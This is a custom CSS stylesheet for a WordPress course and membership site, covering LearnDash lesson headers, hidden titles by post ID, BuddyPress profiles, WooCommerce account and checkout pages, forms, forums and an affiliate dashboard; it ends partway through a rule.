.postid-97778 div#lds-shortcode, .postid-97802 div#lds-shortcode, .postid-98048 div#lds-shortcode, .postid-98067 div#lds-shortcode, .postid-98128 div#lds-shortcode, .postid-98160 div#lds-shortcode, .postid-98206 div#lds-shortcode, .postid-99251 div#lds-shortcode, .postid-99272 div#lds-shortcode, .postid-105585 div#lds-shortcode{
	padding-top: 0px;
	padding-bottom: 0px;
}


/* LEARNDASH LESSON HEADERS ENGLISH */
.postid-81861 figure.wp-block-image, .postid-81863 figure.wp-block-image, .postid-81871 figure.wp-block-image, .postid-81877 figure.wp-block-image, .postid-81881 figure.wp-block-image, .postid-81889 figure.wp-block-image, .postid-81891 figure.wp-block-image, .postid-81897 figure.wp-block-image, .postid-81899 figure.wp-block-image, .postid-178533 figure.wp-block-image, .postid-178535 figure.wp-block-image, .postid-178537 figure.wp-block-image, .postid-178539 figure.wp-block-image, .postid-178543 figure.wp-block-image, .postid-178545 figure.wp-block-image, .postid-178547 figure.wp-block-image, .postid-178549 figure.wp-block-image, .postid-178551 figure.wp-block-image, .postid-178553 figure.wp-block-image, .postid-178555 figure.wp-block-image, .postid-178557 figure.wp-block-image, .postid-178559 figure.wp-block-image, .postid-178561 figure.wp-block-image, .postid-178563 figure.wp-block-image, .postid-178565 figure.wp-block-image, .postid-178567 figure.wp-block-image, .postid-178569 figure.wp-block-image, .postid-178571 figure.wp-block-image{
	/* margin-left: -25px;
	margin-bottom: -115px; */
	padding-bottom: 10px;
	
}


/*LEARNDSAH HEADERS ENGLISH  WITH 2 LINES */
.postid-81873 figure.wp-block-image, .postid-81875 figure.wp-block-image, .postid-81883 figure.wp-block-image, .postid-81885 figure.wp-block-image, .postid-81887 figure.wp-block-image, .postid-81893 figure.wp-block-image, .postid-81895 figure.wp-block-image, .postid-81907 figure.wp-block-image, .postid-81909 figure.wp-block-image, .postid-81911 figure.wp-block-image, .postid-81913 figure.wp-block-image, .postid-81915 figure.wp-block-image{
	/* margin-left: -25px;
	margin-bottom: -75px; */
	padding-bottom: 10px;
}


/* LEARNDASH LESSON HEADERS JAPANESE */
.postid-83668 figure.wp-block-image, .postid-83677 figure.wp-block-image, .postid-83680 figure.wp-block-image, .postid-83682 figure.wp-block-image, .postid-83684 figure.wp-block-image, .postid-83686 figure.wp-block-image, .postid-83688 figure.wp-block-image, .postid-83690 figure.wp-block-image, .postid-83692 figure.wp-block-image, .postid-83694 figure.wp-block-image, .postid-83696 figure.wp-block-image, .postid-83698 figure.wp-block-image, .postid-83700 figure.wp-block-image, .postid-83702 figure.wp-block-image, .postid-83704 figure.wp-block-image, .postid-83706 figure.wp-block-image, .postid-83771 figure.wp-block-image, .postid-83785 figure.wp-block-image, .postid-105585 figure.wp-block-image{
	/* margin-left: -25px;
	margin-bottom: -115px; */
	padding-bottom: 10px;
}

/* LEARNDASH LESSON HEADERS FRENCH */
.postid-97147 figure.wp-block-image, .postid-97191 figure.wp-block-image, .postid-97197 figure.wp-block-image, .postid-97201 figure.wp-block-image, .postid-97221 figure.wp-block-image, .postid-97231 figure.wp-block-image, .postid-97244 figure.wp-block-image, .postid-97247 figure.wp-block-image, .postid-97252 figure.wp-block-image, .postid-97256 figure.wp-block-image, .postid-97267 figure.wp-block-image, .postid-97272 figure.wp-block-image, .postid-97277 figure.wp-block-image, .postid-97355 figure.wp-block-image, .postid-97374 figure.wp-block-image, .postid-97397 figure.wp-block-image, .postid-97401 figure.wp-block-image, .postid-97404 figure.wp-block-image{
	/* margin-left: -25px;
	margin-bottom: -115px; */
	padding-bottom: 10px;
}



/* HIDE TITLES ON ALL LEARNDASH LESSONS & COURSES SO IT'S JUST THE BANNER */
.postid-81863 h1.entry-title, .postid-81865 h1.entry-title, .postid-81869 h1.entry-title, .postid-81871 h1.entry-title, .postid-81873 h1.entry-title, .postid-81875 h1.entry-title, .postid-81877 h1.entry-title, .postid-81879 h1.entry-title, .postid-81881 h1.entry-title, .postid-81883 h1.entry-title, .postid-81885 h1.entry-title, .postid-81887 h1.entry-title, .postid-81889 h1.entry-title, .postid-81891 h1.entry-title, .postid-81893 h1.entry-title, .postid-81895 h1.entry-title, .postid-81897 h1.entry-title, .postid-81899 h1.entry-title, .postid-81907 h1.entry-title, .postid-81909 h1.entry-title, .postid-81911 h1.entry-title, .postid-81913 h1.entry-title, .postid-81915 h1.entry-title, .postid-81917 h1.entry-title, .postid-81919 h1.entry-title, .postid-83668 h1.entry-title, .postid-83677 h1.entry-title, .postid-83680 h1.entry-title, .postid-83682 h1.entry-title, .postid-83684 h1.entry-title, .postid-83686 h1.entry-title, .postid-83688 h1.entry-title, .postid-83690 h1.entry-title, .postid-83692 h1.entry-title, .postid-83694 h1.entry-title, .postid-83696 h1.entry-title, .postid-83698 h1.entry-title, .postid-83700 h1.entry-title, .postid-83702 h1.entry-title, .postid-83704 h1.entry-title, .postid-83706 h1.entry-title, .postid-83771 h1.entry-title, .postid-83785 h1.entry-title, .postid-97140 h1.entry-title, .postid-97147 h1.entry-title, .postid-97191 h1.entry-title, .postid-97197 h1.entry-title, .postid-97201 h1.entry-title, .postid-97221 h1.entry-title, .postid-97231 h1.entry-title, .postid-97244 h1.entry-title, .postid-97247 h1.entry-title, .postid-97252 h1.entry-title, .postid-97256 h1.entry-title, .postid-97267 h1.entry-title, .postid-97272 h1.entry-title, .postid-97277 h1.entry-title, .postid-97355 h1.entry-title, .postid-97374 h1.entry-title, .postid-97397 h1.entry-title, .postid-97401 h1.entry-title, .postid-97404 h1.entry-title, .postid-97570 h1.entry-title, .postid-97607 h1.entry-title, .postid-97617 h1.entry-title, .postid-97778 h1.entry-title, .postid-97802 h1.entry-title, .postid-98048 h1.entry-title, .postid-98128 h1.entry-title, .postid-98160 h1.entry-title, .postid-98206 h1.entry-title, .postid-99251 h1.entry-title, .postid-99272 h1.entry-title, .postid-105585 h1.entry-title, .postid-106395 h1.entry-title, .postid-141887 h1.entry-title, .postid-142186 h1.entry-title, .postid-142190 h1.entry-title, .postid-142196 h1.entry-title, .postid-144679 h1.entry-title, .postid-144681 h1.entry-title, .postid-144683 h1.entry-title, .postid-141885 h1.entry-title, .postid-142260 h1.entry-title, .postid-142262 h1.entry-title, .postid-142264 h1.entry-title, .postid-142267 h1.entry-title, .postid-142269 h1.entry-title, .postid-142271 h1.entry-title, .postid-142273 h1.entry-title, .postid-142275 h1.entry-title, .postid-142277 h1.entry-title, .postid-137543 h1.entry-title, .postid-137544 h1.entry-title, .postid-137549 h1.entry-title, .postid-147385 h1.entry-title, .postid-147458 h1.entry-title, .postid-147471 h1.entry-title, .postid-147478 h1.entry-title, .postid-142783 h1.entry-title, .postid-142781 h1.entry-title, .postid-147487 h1.entry-title, .postid-142279 h1.entry-title, .postid-142281 h1.entry-title, .postid-142283 h1.entry-title, .postid-142285 h1.entry-title, .postid-147522 h1.entry-title, .postid-142371 h1.entry-title, .postid-142779 h1.entry-title, .postid-148652 h1.entry-title, .postid-148654 h1.entry-title, .postid-148657 h1.entry-title, .postid-148659 h1.entry-title, .postid-148661 h1.entry-title, .postid-148663 h1.entry-title, .postid-148665 h1.entry-title, .postid-148668 h1.entry-title, .postid-148671 h1.entry-title, .postid-148674 h1.entry-title, .postid-148677 h1.entry-title, .postid-148679 h1.entry-title, .postid-148681 h1.entry-title, .postid-148683 h1.entry-title, .postid-148685 h1.entry-title, .postid-148688 h1.entry-title, .postid-148693 h1.entry-title, .postid-148697 h1.entry-title, .postid-148700 h1.entry-title, .postid-148703 h1.entry-title, .postid-148707 h1.entry-title, .postid-148710 h1.entry-title, .postid-148713 h1.entry-title, .postid-148715 h1.entry-title, .postid-148717 h1.entry-title, .postid-149764 h1.entry-title, .postid-158160 h1.entry-title, .postid-158166 h1.entry-title, .postid-158168 h1.entry-title, .postid-158170 h1.entry-title, .postid-158172 h1.entry-title, .postid-158174 h1.entry-title, .postid-158176 h1.entry-title, .postid-158178 h1.entry-title, .postid-158180 h1.entry-title, .postid-158182 h1.entry-title, .postid-158184 h1.entry-title, .postid-158186 h1.entry-title, .postid-158188 h1.entry-title, .postid-158190 h1.entry-title, .postid-158192 h1.entry-title, .postid-158194 h1.entry-title, .postid-158198 h1.entry-title, .postid-158200 h1.entry-title, .postid-158202 h1.entry-title, .postid-158204 h1.entry-title, .postid-158206 h1.entry-title, .postid-158208 h1.entry-title, .postid-158210 h1.entry-title, .postid-158212 h1.entry-title, .postid-158214 h1.entry-title, .postid-158216 h1.entry-title, .postid-158218 h1.entry-title, .postid-158220 h1.entry-title, .postid-158226 h1.entry-title, .postid-158222 h1.entry-title, .postid-158224 h1.entry-title, .postid-158224 h1.entry-title, .postid-158228 h1.entry-title, .postid-158230 h1.entry-title, .postid-158232 h1.entry-title, .postid-158234 h1.entry-title, .postid-159881 h1.entry-title, .postid-160912 h1.entry-title, .postid-160923 h1.entry-title, .postid-160927 h1.entry-title, .postid-161086 h1.entry-title, .postid-160932 h1.entry-title, .postid-160846 h1.entry-title, .postid-160870 h1.entry-title, .postid-160873 h1.entry-title, .postid-160875 h1.entry-title, .postid-160877 h1.entry-title, .postid-160291 h1.entry-title, .postid-160293 h1.entry-title, .postid-160295 h1.entry-title, .postid-160347 h1.entry-title, .postid-160349 h1.entry-title, .postid-160351 h1.entry-title, .postid-160353 h1.entry-title, .postid-160355 h1.entry-title, .postid-160357 h1.entry-title, .postid-160359 h1.entry-title, .postid-160361 h1.entry-title, .postid-160363 h1.entry-title, .postid-160365 h1.entry-title, .postid-160367 h1.entry-title, .postid-160369 h1.entry-title, .postid-161704 h1.entry-title, .postid-161706 h1.entry-title, .postid-161708 h1.entry-title, .postid-161753 h1.entry-title, .postid-161756 h1.entry-title, .postid-161760 h1.entry-title, .postid-161710 h1.entry-title, .postid-161712 h1.entry-title, .postid-178520 h1.entry-title, .postid-178527 h1.entry-title, .postid-178529 h1.entry-title, .postid-178531 h1.entry-title, .postid-178533 h1.entry-title, .postid-178535 h1.entry-title, .postid-178537 h1.entry-title, .postid-178539 h1.entry-title, .postid-178541 h1.entry-title, .postid-178543 h1.entry-title, .postid-178545 h1.entry-title, .postid-178547 h1.entry-title, .postid-178549 h1.entry-title, .postid-178551 h1.entry-title, .postid-178553 h1.entry-title, .postid-178555 h1.entry-title, .postid-178557 h1.entry-title, .postid-178559 h1.entry-title, .postid-178561 h1.entry-title, .postid-178563 h1.entry-title, .postid-178565 h1.entry-title, .postid-178567 h1.entry-title, .postid-178569 h1.entry-title, .postid-178571 h1.entry-title, .postid-178573 h1.entry-title, .postid-178575 h1.entry-title, .postid-178719 h1.entry-title, .postid-178730 h1.entry-title, .postid-178733 h1.entry-title, .postid-178835 h1.entry-title, .postid-178837 h1.entry-title, .postid-178839 h1.entry-title, .postid-178842 h1.entry-title, .postid-178844 h1.entry-title, .postid-178846 h1.entry-title, .postid-178848 h1.entry-title, .postid-178850 h1.entry-title, .postid-178852 h1.entry-title, .postid-178854 h1.entry-title, .postid-178856 h1.entry-title, .postid-178858 h1.entry-title, .postid-178860 h1.entry-title, .postid-178862 h1.entry-title, .postid-178864 h1.entry-title, .postid-178866 h1.entry-title, .postid-178868 h1.entry-title, .postid-178870 h1.entry-title, .postid-178872 h1.entry-title, .postid-178874 h1.entry-title, .postid-178876 h1.entry-title, .postid-178878 h1.entry-title, .postid-178880 h1.entry-title, .postid-178882 h1.entry-title, .postid-178884 h1.entry-title, .postid-178886 h1.entry-title, .postid-178888 h1.entry-title, .postid-178890 h1.entry-title, .postid-178892 h1.entry-title, .postid-179055 h1.entry-title, .postid-179057 h1.entry-title, .postid-179060 h1.entry-title, .postid-179062 h1.entry-title, .postid-179065 h1.entry-title, .post-183067 h1.entry-title, .post-182903 h1.entry-title, .post-182994 h1.entry-title, .postid-182999 h1.entry-title, .postid-183001 h1.entry-title, .postid-183003 h1.entry-title, .postid-183005 h1.entry-title, .postid-183007 h1.entry-title, .postid-183009 h1.entry-title, .postid-183011 h1.entry-title, .postid-183014 h1.entry-title, .postid-183016 h1.entry-title, .postid-183018 h1.entry-title, .postid-183020 h1.entry-title, .postid-183022 h1.entry-title, .postid-183025 h1.entry-title, .postid-183027 h1.entry-title, .postid-183029 h1.entry-title, .postid-183031 h1.entry-title, .postid-183033 h1.entry-title, .postid-183035 h1.entry-title, .postid-183040 h1.entry-title, .postid-183042 h1.entry-title, .postid-183044 h1.entry-title, .postid-183047 h1.entry-title, .postid-183049 h1.entry-title, .postid-183051 h1.entry-title, .postid-183053 h1.entry-title, .postid-183055 h1.entry-title, .postid-183057 h1.entry-title, .postid-183059 h1.entry-title, .postid-183061 h1.entry-title, .postid-183063 h1.entry-title, .postid-183065 h1.entry-title, .postid-183067 h1.entry-title, .postid-183069 h1.entry-title, .postid-183071 h1.entry-title, .postid-183073 h1.entry-title, .postid-183075 h1.entry-title, .postid-183077 h1.entry-title, .postid-183079 h1.entry-title, .postid-183081 h1.entry-title, .postid-183083 h1.entry-title, .postid-183085 h1.entry-title, .postid-183087 h1.entry-title, .postid-183089 h1.entry-title, .postid-183091 h1.entry-title, .postid-183093 h1.entry-title, .postid-183095 h1.entry-title, .postid-185928 h1.entry-title, .postid-185932 h1.entry-title, .postid-185935 h1.entry-title, .postid-185938 h1.entry-title, .postid-185945 h1.entry-title, .postid-189689 h1.entry-title, .postid-189694 h1.entry-title, .postid-189706 h1.entry-title, .postid-189710 h1.entry-title, .postid-189713 h1.entry-title, .postid-189716 h1.entry-title, .postid-189721 h1.entry-title, .postid-189733 h1.entry-title, .postid-189758 h1.entry-title, .postid-189762 h1.entry-title, .postid-189765 h1.entry-title, .postid-189768 h1.entry-title, .postid-189773 h1.entry-title, .postid-189787 h1.entry-title, .postid-189790 h1.entry-title, .postid-189795 h1.entry-title, .postid-189798 h1.entry-title, .postid-189802 h1.entry-title, .postid-189805 h1.entry-title, .postid-189808 h1.entry-title, .postid-189810 h1.entry-title, .postid-189813 h1.entry-title, .postid-189815 h1.entry-title, .postid-189817 h1.entry-title, .postid-189819 h1.entry-title, .postid-189821 h1.entry-title, .postid-190562 h1.entry-title, .postid-190568 h1.entry-title, .postid-190571 h1.entry-title, .postid-190574 h1.entry-title, .postid-190577 h1.entry-title, .postid-190580 h1.entry-title, .postid-190586 h1.entry-title, .postid-190590 h1.entry-title, .postid-190595 h1.entry-title, .postid-190599 h1.entry-title, .postid-190608 h1.entry-title, .postid-190613 h1.entry-title, .postid-190617 h1.entry-title, .postid-190621 h1.entry-title, .postid-190625 h1.entry-title, .postid-190656 h1.entry-title, .postid-190660 h1.entry-title, .postid-190664 h1.entry-title, .postid-190670 h1.entry-title, .postid-190674 h1.entry-title, .postid-190678 h1.entry-title, .postid-137708 h1.entry-title, .postid-137718 h1.entry-title, .postid-137720 h1.entry-title, .postid-137722 h1.entry-title, .postid-137726 h1.entry-title, .postid-137728 h1.entry-title, .postid-137730 h1.entry-title, .postid-137732 h1.entry-title, .postid-137734 h1.entry-title, .postid-137736 h1.entry-title, .postid-137738 h1.entry-title, .postid-137740 h1.entry-title, .postid-137742 h1.entry-title, .postid-137744 h1.entry-title, .postid-137746 h1.entry-title, .postid-137748 h1.entry-title, .postid-137750 h1.entry-title, .postid-137752 h1.entry-title, .postid-137754 h1.entry-title, .postid-137756 h1.entry-title, .postid-137758 h1.entry-title, .postid-200550 h1.entry-title{
	display: none;
}




/* LEARNDASH LESSON LIST STYLES */
div#lesson_heading, div#quiz_heading{
	border: 1px solid #01999a;
	color: white !important;
	background-color: #01999a !important;
}
.list-count{
border: 1px solid #01999a;
font-weight: bold !important;
font-family: "Open Sans";
font-size: 1.2em;
}
a.completed{
border-bottom: 1px solid #01999a;
border-left: 1px solid #01999a;
border-right: 1px solid #01999a;
color: #01999a !important;
font-family: "Open Sans";
font-size: 1.1em !important;
}
a.notcompleted{
border-bottom: 1px solid #01999a;
border-left: 1px solid #01999a;
border-right: 1px solid #01999a;
color: #01999a !important;
font-family: "Open Sans";
font-size: 1.1em !important;
}


.postid-81921 header.entry-header{
	display: none !important;
}

.wpProQuiz_questionList{
	background-color: white !important;
	border: 1px solid #01999a !important;
}

/* EVENT LISTING STYLING */
form#tribe-tickets{
display: none;
}

/* EVENT LISTING BUY NOW BUTTONS ON CALENDAR */
a.tribe-common-c-btn{
margin-left: 20px;
background-color: #EFEFEF !important;
color: #000000 !important;
padding-top: 8px !important;
padding-bottom: 8px !important;
}


/* FORUM PAGE LINKS */
#bbpress-forums .bbp-forums-list li{
	display: block !important;
	font-size: 14px !important;
}
#bbpress-forums .button.button{
	border: 1px solid #01999A !important;
}



/* FORUM SUBSCRIBE PAGE CSS */
a.button.product_type_subscription.add_to_cart_button.ajax_add_to_cart{
margin-left: 10px;
}



/* BLOG STYLING */
.home article.type-post{
	border-bottom: 0px solid;
}

article.type-post{
	border-bottom: 1px solid #01999a;
	padding-bottom: 20px;
}

.type-post.status-publish h1{
	font-size: 2em;
	font-weight: bold;
}

.type-post.status-publish p{
	font-size: 1.1em;
}

.entry-title a{
	font-weight: bold;
}

/* Blog Home Page Excerpt Title Spacing */
h4.entry-title{
	min-height: 30px !important;
}

/* PROFILE PAGES IMAGE SHOWING UP: BUG */
.bp_members img.alignleft.post-image.entry-image{
	display: none;
}

/* Profile Page Activity Forum Tab */
li#activity-personal-li{
	display: none;
}

/* BUDDYPRESS EDIT PAGE HIDE NAME FIELD */

.editfield.field_1.field_name.required-field.visibility-public.field_type_textbox #field_1{
display: none !important;
}
.editfield.field_1.field_name.required-field.visibility-public.field_type_textbox #field_1-1{
display: none !important;
}
tr.field_1.field_name.required-field.visibility-public.field_type_textbox{
	display: none;
}


/* BUDDYPRESS PROFILE TABLE WIDTH */
@media only screen and (max-width: 860px){
	
	#buddypress .cbnp_cell.tblh{
		width: 120px !important;
	}
	#buddypress #item-body{
		padding: 0px !important;
	}
	article.bp_members.type-bp_members.post-0.page.type-page.status-publish.entry{
		padding: 10px !important;
	}

}

/* BUDDYPRESS HIDING PROFILE PRIMARY EMAIL ADDRESS FIELD IN EDIT STATE */
.editfield input:nth-child(10){
display: none !important;
}
.editfield label:nth-child(9){
display: none !important;
}

/* BUDDYPRESS HIDE MESSAGING SYSTEM */
a#user-messages{
	display: none !important;
}


/* WOOCOMMERCE RETURN TO SHOP BUTTON HIDE */
.post-52419 a.button.wc-backward {
	display: none !important;
}

/* WOOCOMMERCE FORUM ADMIN YEARLY PRODUCT HIDE FROM SHOP PAGE */
li.entry.product.type-product.post-84088.status-publish.first.instock.product_cat-uncategorized.has-post-thumbnail.downloadable.virtual.purchasable.product-type-subscription{
	display: none !important;
}


/* WOOCOMMERCE REMOVE PRODUCT FROM CART ON CHECKOUT */
.product-name a.remove{
	float: left;
	margin-right: 5px;
}


/* CHECKOUT PAGES */
/* Gift Card Button */
button#wc_gc_cart_redeem_send{
	color: #FFFFFF;
	margin-bottom: 35px;
}


/* SESSION UPLOAD FORM STYLING */
.page-id-117734 label.gfield_label{
	color: #01999a !important;
	font-family: Myriad Pro, Sans Serif;
}
.page-id-117734 code{
	border: 0px;
}
.page-id-117734 ul#gform_fields_1 input{
	box-shadow: 2px 2px 2px #f1f1f1;
}
.page-id-117734 textarea#input_1_9, .page-id-117734 textarea#input_1_8{
	box-shadow: 2px 2px 2px #f1f1f1;
}
.page-id-117734 code{
	background-color: #ffffff !important;
}
div#gfield_description_1_6, div#gfield_description_1_7{
	padding-top: 0px;
}


/* SESSION UPLOAD FORM UPDATES AND NEW STYLING */
.page-id-117734 .entry-content ul{
	margin-left: 0px !important;
}
#field_1_11{
	display: none;
}
li#field_1_10{
	padding-bottom: 10px;
}
li#field_1_6{
	padding-bottom: 10px;
}
li#field_1_7{
	padding-bottom: 10px;
}
#ui-datepicker-div{
	background-color: #EEEEEE;
}

/* Button Submit Styling */
input#gform_submit_button_1{
	background-color: #FFFFFF !important;
	color: #01999a !important;
}

/* Gravity View List Styling */
.gv-list-view{
	border: 2px solid #0070A1 !important;
	border-radius: 7px !important;
}
.gv-list-view-title{
	border-bottom: 2px solid #0070A1 !important;
}
.gv-list-view-title h3{
	padding-top: 7px;
	color: #0070A1 !important;
	font-weight: 600;
	font-size: 2rem;
}



/* ENGLISH SALES PAGE DASHBOARD IMAGE */
img.aligncenter.wp-image-118777{
	border: 2px solid #01999a;
}



/* Gravity Edit Plugin Popover Style Fix */
.gv-editable-container .editable-popup{
	max-width: 30% !important;
}










/*************** AFFILIATE DASHBOARD STYLING ******************/
/* BUTTONS */
#affwp-affiliate-dashboard .button{
	color: #FFFFFF !important;
	border: 2px solid #0070A1 !important;
	border-radius: 7px !important;
}
#affwp-affiliate-dashboard .button:hover{
	color: #01999A !important;
	border: 2px solid #01999A !important;
}

#affwp-register-form .button{
	color: #FFFFFF !important;
	border: 2px solid #0070A1 !important;
	border-radius: 7px !important;
}
#affwp-register-form .button:hover{
	color: #01999A !important;
	border: 2px solid #01999A !important;
}

#affwp-login-form .button{
	color: #FFFFFF !important;
	border: 2px solid #0070A1 !important;
	border-radius: 7px !important;
}
#affwp-login-form .button:hover{
	color: #01999A !important;
	border: 2px solid #01999A !important;
}



/* NAVIGATION */
ul#affwp-affiliate-dashboard-tabs{
	font-size: 16px;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a{
	color: #0070A1 !important;
}
li.affwp-affiliate-dashboard-tab.active{
	border-bottom: 2px solid #0070A1;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li{
	padding: 0px !important;
	margin-right: 10px !important;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs{
	margin-bottom: 50px !important;
}

/* PAGE TITLE */
#affwp-affiliate-dashboard h4{
	font-family: "Freight-Neo-Pro", serif !important;
	font-size: 30px;
	font-weight: 600;
}

/* FONTS IN DASHBOARD */
#affwp-affiliate-dashboard p{
	font-size: 16px !important;
}
#affwp-affiliate-dashboard h5{
	color: #0070A1 !important;
	font-weight: 600 !important;
}

/* INPUT BOXES */
#affwp-url, #affwp-campaign{
	border: 2px solid #0070A1 !important;
	border-radius: 5px;
}
.affwp-form label{
	color: #0070A1 !important;
	font-size: 14px;
}

/* TABLE CELLS AND TITLES */
table.affwp-table th{
	background-color: #0070A1 !important;
	color: #FFFFFF !important;
	font-size: 16px !important;
	font-weight: 500 !important;
}
table.affwp-table td, table.affwp-table th{
	border: 1px solid #FFFFFF !important;
	border-top-left-radius: 7px !important;
	border-top-right-radius: 7px !important;
	
}
table.affwp-table tr td{
	border: 1px solid #efeeee !important;
}

/* FILTER GRAPHS SCREEN */
select#affwp-graphs-date-options{
	margin-bottom: 10px;
}









/***************** FORUM STYLING **************************/
/* Photo showing at top of forum */
.forum-archive a.entry-image-link{
	display: none;
}
.forum-search a.entry-image-link{
	display: none;
}


/* REQUEST CERTIFCATE FORM CSS */
._form_element._x30115043._full_width{
	display: none !important;
}






/************* NEW DASHBOARD STYLING *************/

/* Account Details Fields */

.woocommerce-EditAccountForm.edit-account p.woocommerce-form-row.woocommerce-form-row--first.form-row.form-row-first{
	display: none;
}
.woocommerce-EditAccountForm.edit-account p.woocommerce-form-row.woocommerce-form-row--last.form-row.form-row-last{
	display: none;
}
.woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide label[for=account_display_name]{
	display: none;
}
.woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide input#account_display_name{
	display: none;
}
p.woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide span em{
	display: none;
}
p.woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide label[for=account_email]{
	display: none;
}

p.woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide input#account_email{
	display: none;
}


/* Dashboard Name Form Button Style */
.woocommerce-EditAccountForm.edit-account input[type="submit"]{
	background-color: #00999A;
	color: #FFFFFF;
	border: none;
	border-radius: 0px;
}
.woocommerce-EditAccountForm.edit-account p{
	margin-bottom: 15px !important;
}



.post-52421 .woocommerce button.button{
	margin-top: 10px;
}

#change_email_1 input[type="submit"]{
	margin-top: 10px;
	color: #ffffff !important;
	background-color: #01999A !important;
	font-weight: normal !important;
	border-radius: 0 !important;
	border: 1px solid #01999A !important;
	padding: .618em 1em;
}

.post-52482 .upperdashboard{
	margin-bottom: 25px;
	height: auto;
}
.post-52482 .woocommerce button.button{
	margin-top: 5px;
}

.post-52482 .woocommercesidebarcontainer nav.woocommerce-MyAccount-navigation{
	width: 100% !important;
}


.post-52482 nav.woocommerce-MyAccount-navigation{
	width: 30% !important;
}

.post-52482 .woocommercesidebarcontainer .woocommerce-MyAccount-content{
	display: none;
}
/* Hide analytics at bottom */
.post-52482 div#ca_div{
	display: none;
}
.post-52482 div#ca_sdata{
	display: none;
}
.post-52482 h1{
	color: #ffffff !important;
	background-color: #01999a;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
	box-shadow: 2px 2px 3px #989898;
}

/* Woocommerce Subscription Suspension Button */
.woocommerce a.button.suspend{
	display: none !important;
}


/* Woocommerce Dashboard Styling on Left Sidebar */
.post-52482 ul, li{
	list-style: none !important;
}
.post-52482 .entry-content ol, .post-52482 .entry-content ul{
	margin-left: 0px !important;
	margin-bottom: 0px !important;
}
.post-52482 nav.woocommerce-MyAccount-navigation{
	font-weight: 600;
	font-size: 1.1em;
	line-height: 1.2em;
	
}
.post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard{
	display: none;
}
.post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a:link, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a:visited, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--my-tickets a:link, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--my-tickets a:visited, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--subscriptions a:link, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--subscriptions a:visited, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--scheduled-orders a:link, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--scheduled-orders a:visited, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads a:link, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads a:visited, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address a:link, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address a:visited, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--payment-methods a:link, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--payment-methods a:visited, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account a:link, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account a:visited, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout a:link, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout a:visited, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--giftcards a:visited, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--giftcards a:link, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--giftcards.is-active, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--ppcp-paypal-payment-tokens a:link, .post-52482 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--ppcp-paypal-payment-tokens a:visited,{
	padding: 12px !important;
	border: 1px #01999a solid !important;
	border-left: 20px solid #01999a !important;
	font-size: 1em !important;
	box-sizing: border-box !important;
}



.post-52482 .woocommercesidebarcontainer a:link, .post-52482 .woocommercesidebarcontainer a:visited{
	padding: 12px !important;
	border: 1px #01999a solid !important;
	border-left: 20px solid #01999a !important;
	font-size: 1em !important;
	font-weight: 700 !important;
	color: #01999a !important;
	box-sizing: border-box !important;
	width: 100% !important;
    display: block !important;
}
.post-52482 .woocommercesidebarcontainer{

	box-shadow: 2px 2px 3px #989898;
}
.post-52482 .downloadabledocuments{
	padding: 12px;
	border: 1px #01999a solid;
	text-align: center;
	font-size: 1.1em;
	font-weight: 700;
}

.post-52482 ul.downloadablescontainer{
	margin-right: -76px;
	box-shadow: 2px 2px 3px #989898;
}
.post-52482 .downloadablescontainer a:link, .post-52482 .downloadablescontainer a:visited{
	text-align: center;
}
.post-52482 ul.downloadablescontainer a:link, .post-52482 ul.downloadablescontainer a:visited, .post-52482 ul.downloadablescontainer a:hover{
	padding: 12px;
	border: 1px #01999a solid;
	text-align: center;
	font-size: 1.1em;
	font-weight: 700;
	width: 100%;
	display: block;
	color: #01999a;
	
}


.post-52482 h2{
	color: #ffffff;
	background-color: #01999a;
	text-align: center;
	margin-bottom: 0px;
	padding-top: 10px;
	padding-bottom: 10px;
	font-weight: 600;
}
.post-52482 .one-half.second{
	width: 41%;
	float: right;
	margin-left: 0px;
}
.post-52482 .subscriptionscontainer{
	
	margin-top: 20px;
	background-image: url("https://www.qhhtofficial.com/wp-content/uploads/2022/03/Forum-Closed-Background-2.jpg");
	box-sizing: border-box !important;
	height: 180px;
	width: 310px;
	position: relative;
	z-index: 0 !important;
}
.post-52482 ul.subscriptionscontainer{
	margin-left: 0px !important;
	margin-right: -76px;
	box-shadow: 2px 2px 3px #989898;
	
}
.post-52482 .subscriptionlinks{
	padding: 13px;
